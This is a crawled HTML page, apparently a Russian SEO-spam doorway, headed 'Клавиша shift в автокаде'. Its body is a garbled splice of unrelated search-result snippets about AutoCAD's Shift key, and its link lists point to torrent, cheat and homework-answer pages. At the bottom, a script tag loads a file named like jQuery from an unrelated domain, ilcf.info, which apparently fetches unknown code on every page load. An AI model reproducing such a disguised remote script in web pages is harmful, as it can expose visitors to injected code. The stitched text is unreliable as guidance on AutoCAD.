

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-klavisha-shift-v-avtokade.html
body_size: 2830
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клавиша shift в автокаде - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клавиша shift в автокаде</h2>
                            </header>
                            <p>Блог посвящен семейству Autodesk Revit, а также связанным с ним продуктам. В ходе моей работы мне приходится регулярно проводить обучение, решать технические вопросы 3 мар 2015  Одной из таких деталей в автокад является использование клавиши Shift или Ctrl (кому как удобно) при выполнении некоторых команд. Если вы не используете при работе в AutoCAD клавишу Shift, тогда вот вам несколько доводов начать применять ее для повышения. 13 дек 2010 - 4 мин. - Добавлено пользователем Иван Цукев Три комбинации с клавиша шифт които са малко известни, но много удобни. (AutoCAD уроци). 16 апр 2018  Проблема С помощью комбинации Shift + щелчок левой кнопкой мыши  Если изображение на и при нажатой клавише SHIFT выберите. 11 ноя 2013  Нажатие или удержание клавиши Shift во время выполнения команд может помочь временно запустить столь необходимую опцию или. 5 июн 2009  Что необходимо изменит в настройках Акада, что была возможность выделять несколько объекты без удерженной клавиши SHIFT. 
Как в AutoCAD изменить режим выбора объектов? Есть два режима: при выделении мышью следующего объекта, он добавляется к выделенным;; при. 7 окт 2015  Горячие клавиши в автокаде - легкий способ повысить  из выборки — зажимаем клавишу shift+лкм — (в настройках можно изменить. Блог посвящен семейству Autodesk Revit, а также связанным с ним продуктам. В ходе моей работы мне. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-obrazec-oformlenie-kursovoy-raboty-po-gostu-2014.html">Образец оформление курсовой работы по госту 2014</a></li>
                                <li><a href="sp5tvf-skachat-minus-pesni-zhasmin-dvazhdy.html">Скачать минус песни жасмин дважды</a></li>
                                <li><a href="sp5tvf-raspisanie-marshrutki-11-torzhok.html">Расписание маршрутки 11 торжок</a></li>
                                <li><a href="sp5tvf-nazvaniya-vseh-chastey-lyudi-iks-po-poryadku.html">Названия всех частей люди икс по порядку</a></li>
                                <li><a href="sp5tvf-iskusstvennyy-intellekt-film-skachat-torrent.html">Искусственный интеллект фильм скачать торрент</a></li>
                                <li><a href="sp5tvf-hidden-stroke-2-chity.html">Hidden stroke 2 читы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Заметки о Revit и том, что с ним связано: Бесплатный.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gost-na-kurtku-uteplennuyu.html">Гост на куртку утепленную</a></li>
                                            <li><a href="sp5tvf-skin-krutogo-kripera-skachat.html">Скин крутого крипера скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-samsung-3322-duos-drayver.html">Samsung 3322 duos драйвер</a></li>
                                            <li><a href="sp5tvf-seren-kerkegor-ili-ili-skachat-fb2.html">Серен кьеркегор или или скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-garri-potter-skachat-kniga-1-epub.html">Гарри поттер скачать книга 1 epub</a></li>
                                            <li><a href="sp5tvf-knigi-pro-letchikov-fantastika.html">Книги про летчиков фантастика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gdz-po-russkomu-9-klass-pichugov-2014.html">Гдз по русскому 9 класс пичугов 2014</a></li>
                                            <li><a href="sp5tvf-nikon-coolpix-l620-proshivka-skachat.html">Nikon coolpix l620 прошивка скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
